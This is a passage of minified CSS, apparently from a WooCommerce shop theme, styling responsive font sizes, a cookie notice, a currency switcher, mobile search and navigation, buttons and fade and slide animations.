{width:100%}.nasa-flex.large-flex-2>*{width:50%}.nasa-flex.large-flex-3>*{width:33.333%}.nasa-flex.large-flex-4>*{width:25%}@media only screen and (min-width:768px) and (max-width:1024px){.tablet-fs-10{font-size:10px!important}.tablet-fs-11{font-size:11px!important}.tablet-fs-12{font-size:12px!important}.tablet-fs-13{font-size:13px!important}.tablet-fs-14{font-size:14px!important}.tablet-fs-15{font-size:15px!important}.tablet-fs-16{font-size:16px!important}.tablet-fs-17{font-size:17px!important}.tablet-fs-18{font-size:18px!important}.tablet-fs-19{font-size:19px!important}.tablet-fs-20{font-size:20px!important}.tablet-fs-21{font-size:21px!important}.tablet-fs-22{font-size:22px!important}.tablet-fs-23{font-size:23px!important}.tablet-fs-24{font-size:24px!important}.tablet-fs-25{font-size:25px!important}.tablet-fs-26{font-size:26px!important}.tablet-fs-27{font-size:27px!important}.tablet-fs-28{font-size:28px!important}.tablet-fs-29{font-size:29px!important}.tablet-fs-30{font-size:30px!important}.nasa-flex.medium-flex-1>*{width:100%}.nasa-flex.medium-flex-2>*{width:50%}.nasa-flex.medium-flex-3>*{width:33.333%}}@media only screen and (max-width:767px){.mobile-fs-10{font-size:10px!important}.mobile-fs-11{font-size:11px!important}.mobile-fs-12{font-size:12px!important}.mobile-fs-13{font-size:13px!important}.mobile-fs-14{font-size:14px!important}.mobile-fs-15{font-size:15px!important}.mobile-fs-16{font-size:16px!important}.mobile-fs-17{font-size:17px!important}.mobile-fs-18{font-size:18px!important}.mobile-fs-19{font-size:19px!important}.mobile-fs-20{font-size:20px!important}.mobile-fs-21{font-size:21px!important}.mobile-fs-22{font-size:22px!important}.mobile-fs-23{font-size:23px!important}.mobile-fs-24{font-size:24px!important}.mobile-fs-25{font-size:25px!important}.mobile-fs-26{font-size:26px!important}.mobile-fs-27{font-size:27px!important}.mobile-fs-28{font-size:28px!important}.mobile-fs-29{font-size:29px!important}.mobile-fs-30{font-size:30px!important}.nasa-flex.small-flex-1>*{width:100%}.nasa-flex.small-flex-2>*{width:50%}}p img.emoji{max-height:16px}ul.products-group{margin:0}.woocommerce form select{height:42px;line-height:42px;padding:0 10px;border:1px solid #dedede}.woocommerce form select[name="orderby"]{border:none}#main-content .select2-container .select2-choice{padding:10px 5px 10px 8px}body [class*="columns"]+[class*="columns"]:last-child{float:left}body .columns .left,body .columns .right{text-align:inherit}.fpd-catalog-customize{position:absolute;width:auto;bottom:-18px;display:block;right:10px;z-index:10;visibility:hidden;opacity:0;-webkit-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .45s ease-out,opacity .3s .45s ease-out,-webkit-transform .3s .45s ease-out;-moz-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .45s ease-out,opacity .3s .45s ease-out,-moz-transform .3s .45s ease-out;-ms-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .45s ease-out,opacity .3s .45s ease-out,-ms-transform .3s .45s ease-out;-o-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .45s ease-out,.3s .45s ease-out,-o-transform .3s .45s ease-out;transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .45s ease-out,opacity .3s .45s ease-out,transform .3s .45s ease-out;-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}.product-item .fpd-catalog-customize{display:none;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nasa-cookie-notice-container{position:fixed;z-index:399;bottom:30px;right:100px;left:auto;width:315px;background:#fff;visibility:hidden;opacity:0;-webkit-transform:translateY(110%);-moz-transform:translateY(110%);-o-transform:translateY(110%);-ms-transform:translateY(110%);transform:translateY(110%);-webkit-box-shadow:0 0 5px rgba(0,0,0,.17);-moz-box-shadow:0 0 5px rgba(0,0,0,.17);box-shadow:0 0 5px rgba(0,0,0,.17)}.nasa-cookie-notice-container.nasa-active{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-cookie-notice-container .nasa-cookie-notice-centent{padding:25px;margin:0 auto;line-height:1.6;text-align:center}.nasa-cookie-notice-container .nasa-policies-cookie{font-weight:700;text-decoration:underline;display:inline-block}.nasa-cookie-notice-container .nasa-accept-cookie{width:100%;line-height:30px;font-weight:700;display:inline-block;border:1px solid;margin-top:20px;text-transform:uppercase}@media screen and (max-width:767px){.nasa-cookie-notice-container{position:fixed;z-index:399;bottom:0;right:0;left:0;width:100%}}.nasa-wc-vendor-single-meta{font-weight:700}.wcvendors_sold_by_in_loop{display:block;line-height:1.6;margin-top:8px;font-weight:700}[name="vendor_application_submit"]{margin-top:30px}.wcmp-report-abouse-wrapper .modal-header button.close{color:#000!important}body .wcfmmp-product-geolocate-search-form i.wcfmmmp_locate_icon{margin-top:-20px}.safe-checkout fieldset{margin-top:1.5em;margin-bottom:1.2em;border:1px solid #efefef;padding:10px 15px 15px 15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.safe-checkout fieldset legend{width:inherit;padding:0 10px;font-size:15px;text-align:center;margin:auto}.ns-svg-pays{gap:8px}.ns-svg-pays svg{border:1px solid rgba(0,0,0,.07);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#fff}.payment_method_direct-debit fieldset{padding:15px 15px 0 15px}.product-info .yith_wapo_group_total .price{font-size:100%;margin-bottom:0;padding-top:0}.product-info #wc-stripe-payment-request-button-separator{margin-top:0!important;margin-bottom:0!important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-info #wc-stripe-payment-request-button{min-width:150px}.product-info #wc-stripe-payment-request-wrapper{padding-top:0!important;margin:0 5px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-info #wc-stripe-payment-request-wrapper iframe{width:auto!important}.product-info .pewc-product-extra-groups-wrap{width:100%}.yith_wapo_group_total table td{padding-top:5px;padding-bottom:5px}.product-info .cart .yith-wcbk-booking-form{max-width:100%;width:100%}.wc-points-rewards-product-message{width:100%}.yith-wcwl-form{max-width:1200px;margin:auto;padding:0 10px}.yith-wcwl-form table td{font-size:14.5px}.yith-wcwl-form .button.show-title-form{background-color:transparent!important;padding:0 20px;gap:5px}.wishlist-page-links,#create_new_wishlist{max-width:1200px;margin:auto;padding:0 10px}.wishlist-page-links{margin-bottom:50px}.wcsatt-options-wrapper{width:100%}.wcsatt-options-wrapper .subscription-details{font-size:14.5px}.quantity-wrap .cart_list_product_quantity .subscription-details,.product-item .wcsatt-options-wrapper{display:none}.product-item .jdgm-widget.jdgm-widget{margin-bottom:8px}.nasa-sp-mcr .woocs_auto_switcher,.nasa-sp-mcr .woo-multi-currency{display:none}.nasa-sp-mcr .crr-switcher li a{display:block;padding:0 10px;white-space:nowrap;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-sp-mcr .crr-switcher li a span{display:none}.nasa-sp-mcr .crr-switcher li a span.wmc-currency-symbol,.nasa-sp-mcr .crr-switcher li a span.wmc-currency-content-left,.nasa-sp-mcr .crr-switcher li a span.wmc-currency-content-right{display:inline}.nasa-sp-mcr .nasa-currency-switcher{position:absolute;z-index:401;top:100%;left:0;right:auto;display:block;min-width:150px;padding:5px 0;border:1px solid #ececec;background-color:#fff;visibility:hidden;opacity:0;-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-o-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.nasa-sp-mcr .nasa-select-currencies{position:relative}.nasa-sp-mcr .nasa-select-currencies:hover .nasa-currency-switcher{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-sp-mcr .nasa-select-currencies .wmc-active{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-sp-mcr .nasa-select-currencies .wmc-currency-content-left,.nasa-sp-mcr .nasa-select-currencies .wmc-currency-symbol{margin-right:5px;white-space:nowrap}.nasa-sp-mcr .nasa-woocs-crc{line-height:inherit;display:block}.nasa-sp-mcr .nasa-woocs-crc span{display:none}.nasa-sp-mcr .li_accordion .nasa-woocs-crc{margin-bottom:0}.nasa-sp-mcr .topbar-menu-container ul:last-child>li:last-child .nasa-currency-switcher{left:auto;right:0}.nasa-sp-mcr.nasa-rtl .nasa-select-currencies .wmc-currency-content-left,.nasa-sp-mcr.nasa-rtl .nasa-select-currencies .wmc-currency-symbol{margin-right:0;margin-left:5px;float:right}.nasa-sp-mcr.nasa-rtl .topbar-menu-container ul:last-child>li:last-child .nasa-currency-switcher{left:0;right:auto}.woocommerce-store-notice.demo_store{text-align:center;padding:20px 0;margin:0}.ns-has-3rd-currencies .wmc-list-currencies{display:none!important}.mobile-search{position:relative;font-size:160%;margin-left:5px}.style-app .mobile-search{margin-left:0}.warpper-mobile-search{display:none;position:fixed;z-index:9999;background:#fff;padding:25px 20px;width:100%;top:0;text-align:center;visibility:hidden;opacity:0;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-transform:translateY(-70px);-moz-transform:translateY(-70px);-o-transform:translateY(-70px);-ms-transform:translateY(-70px);transform:translateY(-70px)}.warpper-mobile-search.nasa-active{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.warpper-mobile-search input{width:100%;margin:auto}.warpper-mobile-search form{margin:0;width:100%}.warpper-mobile-search form input{margin:0}.warpper-mobile-search .nasa-search-all-wrap{margin-top:10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.warpper-mobile-search .nasa-search-all-wrap .nasa-search-all{padding:8px 20px;border:1px solid #ececec;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#333}.warpper-mobile-search .nasa-search-all-wrap .nasa-search-all:hover,.warpper-mobile-search .nasa-search-all-wrap .nasa-search-all:focus{color:#000;border-color:#555}.warpper-mobile-search .ns-popular-keys{margin-top:15px;gap:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.warpper-mobile-search .ns-popular-keys .ns-label{display:block;width:100%;text-align:initial}.warpper-mobile-search .ns-popular-keys .ns-popular-keyword{border:1px solid #ececec;color:#333;padding:8px 15px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.warpper-mobile-search .ns-popular-keys .ns-popular-keyword:hover,.warpper-mobile-search .ns-popular-keys .ns-popular-keyword:focus{color:#333;border-color:#333}.warpper-mobile-search .tt-hint{display:none}.warpper-mobile-search .twitter-typeahead,.warpper-mobile-search .live-search-input{width:100%}.warpper-mobile-search .twitter-typeahead a.ns-clear-text,.warpper-mobile-search .live-search-input a.ns-clear-text{background-color:#888;height:22px;width:22px;top:10px;right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.warpper-mobile-search .twitter-typeahead a.ns-clear-text:before,.warpper-mobile-search .twitter-typeahead a.ns-clear-text:after,.warpper-mobile-search .live-search-input a.ns-clear-text:before,.warpper-mobile-search .live-search-input a.ns-clear-text:after{content:"";width:12px;height:0;position:absolute;top:10px;left:5px;border-top:1px solid #fff}.warpper-mobile-search .search-input,.warpper-mobile-search .live-search-input{font-size:16px;border-color:#f5f5f5;background-color:#f5f5f5!important}.warpper-mobile-search .search-input::placeholder,.warpper-mobile-search .live-search-input::placeholder{color:#888;opacity:1}.warpper-mobile-search .search-input:-ms-input-placeholder,.warpper-mobile-search .live-search-input:-ms-input-placeholder{color:#888}.warpper-mobile-search .search-input::-ms-input-placeholder,.warpper-mobile-search .live-search-input::-ms-input-placeholder{color:#888}.warpper-mobile-search .nasa-item-title-search{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.warpper-mobile-search .tt-menu{background:#FFF;padding:10px 20px 20px 20px;border-top:none;left:-20px!important;right:-66px!important;-webkit-box-shadow:0 4px 4px 1px rgba(0,0,0,.1);-moz-box-shadow:0 4px 4px 1px rgba(0,0,0,.1);box-shadow:0 4px 4px 1px rgba(0,0,0,.1)}.warpper-mobile-search .tt-menu .item-search{overflow:hidden;border-top:1px solid #ececec;padding:10px 0}.warpper-mobile-search .tt-menu .item-search:first-child{border-top:none}.warpper-mobile-search .tt-menu .item-search a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%;overflow:hidden}.warpper-mobile-search .tt-menu .item-search a:hover{background:#f9f9f9}.warpper-mobile-search .tt-menu .item-search a p{text-align:left;margin-bottom:5px}.warpper-mobile-search .tt-menu .item-search a .nasa_item_title_search,.warpper-mobile-search .tt-menu .item-search a img{float:left}.warpper-mobile-search .tt-menu .item-search a .nasa_item_title_search{margin-left:12px}.warpper-mobile-search .tt-menu .item-search a .nasa-title-item{font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:105%}.warpper-mobile-search .tt-menu .item-search a img{width:60px;margin-right:10px}.warpper-mobile-search .tt-menu .item-search a .price{color:#333;font-size:13px;width:100%}.warpper-mobile-search .search-wrapper{position:relative;width:100%;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.warpper-mobile-search .search-wrapper .nasa-close-search-mobile{margin-top:3px}.nasa-mobile-nav-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-mobile-nav-wrap h3.menu-item-heading{padding:20px;margin:0;border-bottom:1px solid #efefef;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1}.nasa-mobile-nav-wrap .nasa-menus-account{margin-left:0;margin-right:0;padding:0}.nasa-mobile-nav-wrap .nasa-menus-account>li{padding:15px 20px}.nasa-mobile-nav-wrap .nasa-menus-account .nasa-hello-acc{font-size:125%}.nasa-mobile-nav-wrap #mobile-navigation{position:relative;z-index:1;margin:0;overflow-y:auto;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile{position:relative;z-index:2;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile li{list-style:none}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion a.accordion{height:30px;position:absolute;right:0;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion a.accordion svg{position:absolute;top:0;right:8px;margin:auto;border:none;height:30px;width:30px}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion a.accordion:hover,.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion a.accordion:focus{color:#000}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion.active>.accordion svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile{-webkit-box-shadow:0 -1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 3px rgba(0,0,0,.1);box-shadow:0 -1px 3px rgba(0,0,0,.1);position:absolute;bottom:100%;width:100%;left:0;background-color:#fff;padding:5px 20px 15px 20px;border-bottom:1px solid #efefef;max-height:200px;overflow:auto}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile::-webkit-scrollbar{width:5px;height:5px}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile::-webkit-scrollbar-track{background:rgba(255,255,255,.7);border-radius:5px;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile::-webkit-scrollbar-thumb{background:#c1c1c1;border-radius:10px}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile::-webkit-scrollbar-thumb:hover{background:#aaa}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li{margin-top:10px}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li a{color:#656565;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:5px}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li.is-active a{color:#000}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li.nasa-hello-acc{margin-top:20px}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile ul{margin:0}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile ul li{margin-top:10px}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile ul li a{padding:0;color:#656565}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile ul li.is-active a{color:#000}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .nasa-current-lang{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;gap:5px}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account{width:100%;padding:0;margin:0;width:100%;border-top:1px solid #efefef}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account .menu-item{position:relative}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account .menu-item a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account .menu-item a i{margin-right:8px;position:relative;top:3px}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account .menu-item .nav-dropdown-mobile .sub-menu{margin:0}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f6f6f6;list-style:none}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .nasa-sub-select-languages,.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .nasa-sub-select-currencies{border-top:1px solid #efefef;width:100%;padding:11px 20px;position:relative}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs svg.nasa-open-child{display:none}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .sub-menu{margin:0}.nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .nasa-sub-select-languages::before{content:"";width:1px;height:60%;top:20%;border-left:1px solid #efefef;position:absolute;right:0}#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap h3.menu-item-heading,#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-account,#nasa-menu-sidebar-content.nasa-dark .ns-sub-multilangs .nasa-sub-select-languages,#nasa-menu-sidebar-content.nasa-dark .ns-sub-multilangs .nasa-sub-select-currencies,#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile,#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs .nasa-sub-select-languages svg{border-color:#333}#nasa-menu-sidebar-content.nasa-dark .nasa-menusub-for-mobile a,#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap,#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li a{color:#ccc}#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile .sub-menu li.is-active a{color:#fff}#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .ns-sub-multilangs,#nasa-menu-sidebar-content.nasa-dark .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion .nav-dropdown-mobile{background-color:#111}button,.button,#submit,a.button,p a.button,input#submit,.add_to_cart:not(.repeated),.checkout-button,input#place_order,form.cart .button,.form-submit input,input[type="submit"],body .dokan-btn-theme,body a.dokan-btn-theme,.btn-mini-cart .button,#payment .place-order input,.footer-type-2 input.button,#nasa-footer .btn-submit-newsletters,body input[type="submit"].dokan-btn-theme,.nasa-static-sidebar .nasa-sidebar-return-shop,.product-deal-special-buttons .nasa-product-grid .add-to-cart-grid .add_to_cart_text,body div.wpforms-container-full input[type=submit]:not(:hover):not(:active),body div.wpforms-container-full button[type=submit]:not(:hover):not(:active),body div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active),body .wp-core-ui div.wpforms-container-full input[type=submit]:not(:hover):not(:active),body .wp-core-ui div.wpforms-container-full button[type=submit]:not(:hover):not(:active),body .wp-core-ui div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active){background-color:#f76b6a;border-color:#f76b6a;color:#FFF}.button.btn-border{background-color:transparent!important;border-color:#efefef;color:inherit}button:hover,.button:hover,#submit:hover,a.button:hover,p a.button:hover,input#submit:hover,.add_to_cart:hover,.checkout-button:hover,input#place_order:hover,form.cart .button:hover,.form-submit input:hover,input[type="submit"]:hover,body .dokan-btn-theme:hover,body a.dokan-btn-theme:hover,.btn-mini-cart .button:hover,#payment .place-order input:hover,.footer-type-2 input.button:hover,.nasa-reset-filters-top:hover:before,#nasa-footer .btn-submit-newsletters:hover,.nasa-table-compare .add-to-cart-grid:hover,body input[type="submit"].dokan-btn-theme:hover,.nasa-static-sidebar .nasa-sidebar-return-shop:hover,.product-list .product-img .quick-view.fa-search:hover,.nasa-top-sidebar .nasa-actived-filter .nasa-ignore-price-item:hover:before,.nasa-top-sidebar .nasa-actived-filter .nasa-ignore-variation-item:hover:before,.product-deal-special-buttons .nasa-product-grid .add-to-cart-grid:hover .add_to_cart_text,.nasa-where-you-are-wrap .nasa-title .ns-map-lcl::after,body div.wpforms-container-full input[type=submit]:hover,body div.wpforms-container-full input[type=submit]:active,body div.wpforms-container-full button[type=submit]:hover,body div.wpforms-container-full button[type=submit]:active,body div.wpforms-container-full .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-page-button:active,body .wp-core-ui div.wpforms-container-full input[type=submit]:hover,body .wp-core-ui div.wpforms-container-full input[type=submit]:active,body .wp-core-ui div.wpforms-container-full button[type=submit]:hover,body .wp-core-ui div.wpforms-container-full button[type=submit]:active,body .wp-core-ui div.wpforms-container-full .wpforms-page-button:hover,body .wp-core-ui div.wpforms-container-full .wpforms-page-button:active{background-color:#f54543;border-color:#f54543;color:#FFF}.button.btn-border:hover{border-color:#555;color:inherit}#submit[disabled],button[disabled],.button[disabled],input[type="submit"][disabled]{background-color:#f9f9f9!important;border-color:#efefef!important;color:#aaaaaa!important;cursor:not-allowed!important}#submit[disabled]:hover,button[disabled]:hover,.button[disabled]:hover,input[type="submit"][disabled]:hover{background-color:#f6f6f6!important;border-color:#efefef!important;color:#aaaaaa!important}.nasa-close-sidebar,.nasa-sidebar-close a,.nasa-close-menu-mobile,.nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat{text-indent:-999999px;color:inherit;position:absolute;z-index:1;background:#fff;border:1px solid #e8e8e8;width:45px;height:45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-close-sidebar:hover,.nasa-sidebar-close a:hover,.nasa-close-menu-mobile:hover,.nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat:hover{background:#f76b6a;border-color:#f76b6a;color:#FFF}.nasa-close-sidebar:hover:before,.nasa-sidebar-close a:hover:before,.nasa-close-menu-mobile:hover:before,.nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat:hover:before{color:#FFF}@-webkit-keyframes fadeIn_2{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn_2{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn_2!important;animation-name:fadeIn_2!important}@-webkit-keyframes fadeInDown_2{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown_2{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown_2!important;animation-name:fadeInDown_2!important}@-webkit-keyframes fadeInUp_2{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp_2{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp_2!important;animation-name:fadeInUp_2!important}@-webkit-keyframes fadeInLeft_2{0%{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft_2{0%{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft_2!important;animation-name:fadeInLeft_2!important}@-webkit-keyframes fadeInRight_2{0%{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight_2{0%{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight_2!important;animation-name:fadeInRight_2!important}@-webkit-keyframes slideInDown_2{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown_2{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown_2!important;animation-name:slideInDown_2!important}@-webkit-keyframes slideInLeft_2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft_2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft_2!important;animation-name:slideInLeft_2!important}@-webkit-keyframes slideInRight_2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight_2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight_2!important;animation-name:slideInRight_2!important}@-webkit-keyframes slideInUp_2{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp_2{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp_2!important;animation-name:slideInUp_2!important}@-webkit-keyframes flipInX_2{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) 